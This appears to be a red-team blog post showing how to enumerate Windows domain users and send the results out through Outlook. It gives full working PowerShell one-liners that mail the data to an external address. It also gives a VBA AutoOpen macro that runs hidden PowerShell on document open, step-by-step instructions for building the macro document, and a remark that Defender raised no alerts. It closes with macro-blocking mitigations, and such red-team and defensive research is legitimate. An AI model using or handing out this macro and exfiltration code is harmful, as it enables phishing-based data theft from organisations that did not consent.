Outlook 365 for the PWN
While macros with PowerShell are a dying art and fewer and fewer red teams use them, threat actors still get away with targeting less mature clients using these techniques.
I must admit that the idea of incorporating Outlook into an attack chain has lived rent-free in my mind for some time. The concept of leveraging widely available tools and scripts, including those that come pre-installed or are commonly used, is enticing.
In my previous post, I explored techniques for enumerating and exploiting Windows domains https://labs.lares.com/living-off-the-land/. This post builds on that to demonstrate how to use everyday tools to perform enumeration, execution and exfiltration. Using Outlook as the exfiltration with a txt file, data loss prevention tooling is less likely to flag it alongside circumventing proxy settings by living off the land you are presented with.
The following lab was used for this post:
Domain - hacklab.local
Domain Controller - Microsoft Windows Server 2022 10.0.20348 N/A Build 20348
Domain Host 1 - Microsoft Windows 11 Enterprise 10.0.22621 N/A Build 22621
Domain Host 2 - Microsoft Windows 11 Enterprise 10.0.22621 N/A Build 22621
Microsoft Outlook for Microsoft 365 MSO (Version 2304 Build 16.0.16327.20200) 64-bit
Microsoft Word for Microsoft 365 MSO (Version 2304 Build 16.0.16327.20200) 64-bit All available updates were installed and applied across all office products.
Windows Defender was enabled throughout; none of the discussed techniques resulted in any alerting.
The Initial Build
I wanted to try and flesh out an idea of using Powershell’s Get-CimInstance cmdlet combined with the Win32_UserDesktop class to retrieve a list of domain / local user accounts. Then incorporate the Outlook application object through the New-Object -ComObject Outlook.Application command to enable direct interaction with Microsoft Outlook's features to assist data exfiltration.
The following parameters were added to the initial script.
The (MailItem) with the command $email.CreateItem(0) serving as the basis for the composed email.
To specify the recipient, the To property was used with the desired recipient's email address $mail.To = "Add-Recipient-Email-Address".
A Subject was set using $mail.Subject = "Win32_UserDesktop".
A variable of $result was used combined with $mail.Body = "Please find the results of the Win32_UserDesktop query below:nn$result" to attach the response of the executed command into the email body.
And the $mail.Send() was included in sending the email.
By combining PowerShell's Get-CimInstance and the Outlook application object; the script enabled the retrieval of all domain user accounts, followed by exfiltrating the results via email.
The complete command

$result = Get-CimInstance -ClassName Win32_UserDesktop | Format-Table -AutoSize | Out-String ; $email = New-Object -ComObject Outlook.Application; $mail = $email.CreateItem(0); $mail.To = "Add-Recipient-Email-Address"; $mail.Subject = "Win32_UserDesktop"; $mail.Body = "Please find the results of the Win32_UserDesktop query below:`n`n$result"; $mail.Send();https://www.guerrillamail.com was used to spin up a temporary recipient email address, and after adding the generated email address to the $mail.To = "Add-Recipient-Email-Address" The script was copied and pasted into a PowerShell session running on Domain Host 1; after about 2 minutes, the following email was received.
The result of this verified that code execution followed by exfiltration had been achieved, but the formatting in the body of the received email was not ideal, as can be seen in the screenshot below.
Tweaking the script by changing the output to an attached .txt file resulted in a much cleaner presentation of results. However, it came at the cost of saving the file to the tmp directory during its creation. While we generally try to avoid saving to disk whenever possible, under these circumstances, it was considered to be low in risk of detection.

Get-CimInstance -ClassName Win32_UserDesktop | Format-Table -AutoSize | Out-String -Stream | Out-File -FilePath $env:TEMP\Win32_UserDesktop.txt ; $email = New-Object -ComObject Outlook.Application; $mail = $email.CreateItem(0); $mail.To = "Add-Recipient-Email-Address"; $mail.Subject = "Win32_UserDesktop"; $mail.Body = "Please find attached the results of the Win32_UserDesktop query."; $attachment = $mail.Attachments.Add("$env:TEMP\Win32_UserDesktop.txt"); $mail.Send(); Remove-Item -Path $env:TEMP\Win32_UserDesktop.txtFollowing the execution of the above one-liner, an email was received approximately two minutes later.
The attachment provided a significantly more straightforward presentation of the domain user query.
Knowing the above two methods functioned as expected, it was time to explore the potential for weaponizing the delivery method. Despite the increasing difficulty in utilizing office macros, they still present adversaries with a significant opportunity to execute code on a target's machine and remain attractive.
VBS Macros
VBS macros are written in the Visual Basic Scripting language and are regarded as lightweight scripting languages similar to Visual Basic. Macros can be embedded within documents, spreadsheets, or presentations and can be executed to perform specific functions or automate repetitive tasks.
The below script contains the complete translation from the PowerShell one-liner into VBS; it only requires the addition of a valid email address mail.To = "Add-Recipient-Email-Address" before it can be pasted into Microsoft Word VBS editor.
Sub AutoOpen()
Dim shell, exec, outlook, mail, attachment
Set shell = CreateObject("WScript.Shell")
Set exec = shell.Exec("powershell.exe -WindowStyle Hidden -Command ""Get-CimInstance -ClassName Win32_UserDesktop | Format-Table -AutoSize | Out-String -Stream | Out-File -FilePath $env:TEMP\Win32_UserDesktop.txt""")
Do While exec.Status = 0
' Wait for PowerShell command to finish
Loop
If exec.ExitCode = 0 Then
' PowerShell command succeeded, send email with attachment
Set outlook = CreateObject("Outlook.Application")
Set mail = outlook.CreateItem(0)
mail.To = "Add-Recipient-Email-Address"
mail.Subject = "Win32_UserDesktop"
mail.Body = "Please find attached the results of the Win32_UserDesktop query."
Set attachment = mail.Attachments.Add(shell.ExpandEnvironmentStrings("%TEMP%") & "\Win32_UserDesktop.txt")
mail.Send
Set attachment = Nothing
Set mail = Nothing
Set outlook = Nothing
Application.Quit
Else
' PowerShell command failed, show error message
MsgBox "Error: PowerShell command failed with exit code " & exec.ExitCode
End If
End SubOpening the document triggers the AutoOpen event, which utilizes the WScript.Shell object to execute the PowerShell command silently via the -WindowStyle Hidden switch. The class Win32_UserDesktop then retrieves a complete list of all domain and local users and saves this list to a temporary text file. If the PowerShell command is successful, it creates the Outlook email, attaches the text file, and sends it to the specified recipient. Finally, the word application closes via the Application.Quit command.
Macro Creation
Open MS Word and verify that the Developer tab has been ticked.
Add some text to the body of the Word document, followed by clicking on the Developer tab.
Click on the Visual Basic function to load the VBS editor.

Right-click on ThisDocument and select Insert / Module.

Paste in the VBS script, add your desired target email address to the mail.To = "Add-Recipient-Email-Address" parameter.

Once you have pasted the macro in, revert to Word by clicking its icon under File on the top toolbar.
Save the file using Save As - Change the file type to Word 97-2003 Document and add a file name.
Open the document, then to execute the macro, click on Enable Content.
You should see a PowerShell session open and then close instantly because of the -WindowStyle Hidden option, then about 1 minute later, you should receive an email with the attachment.
Opening the attachment shows the complete list of domain users.
The above was created to show how standard tools such as Powershell, Word and Outlook can be combined to offer enumeration, execution and exfiltration.
Defensive Mitigations
While this attack uses macros and COM objects, macros can be disabled using Group Policy Objects (GPO) on the endpoint and across your estate. The Policy is available for Access, Excel, PowerPoint, Visio, and Word. Microsoft blocks macros by default on downloaded files, and the following warning is displayed for the user:
| Application | Policy location |
|---|---|
| Access | Microsoft Access 2016\Application Settings\Security\Trust Center |
| Excel | Microsoft Excel 2016\Excel Options\Security\Trust Center |
| PowerPoint | Microsoft PowerPoint 2016\PowerPoint Options\Security\Trust Center |
| Visio | Microsoft Visio 2016\Visio Options\Security\Trust Center |
| Word | Microsoft Word 2016\Word Options\Security\Trust Center |
In addition, Intune and Endpoint Manager can be leveraged to disable macros in documents downloaded from the internet; At the same time, it does not mitigate macro documents dropped to disk from an insider threat perspective; it does protect users from drive-by and phishing-type attacks.
For Endpoint Manager, navigate to endpoint.microsoft.com then the following options:
- Devices – Configuration profiles – Create a profile
- Select the platform Windows 10 and later
- Select profile type Settings catalogue
- Fill in the basics (name, description) and click on Add settings during the Configuration settings panel.
To configure settings for blocking macros in Office files from the internet, follow these steps:
- Search for the setting "block macros from running in Office files from the Internet" in your Office applications.
- The search result will show Access, Excel, PowerPoint, Visio, and Word configuration options.
- Select the appropriate settings for the relevant Office applications.
- Configure the value in the settings panel and select "Enabled" for the selected configuration settings.
- Blocking macros downloaded from the internet for all relevant Office applications is recommended.
It is a fact that organizations and threat actors continue to rely heavily on Office VBA Macros to deploy malicious code and scripts. It is imperative to deploy the recommended configuration. To maximize security, it is advisable to implement a more thorough approach to blocking Office macros, including those not just downloaded from the internet.

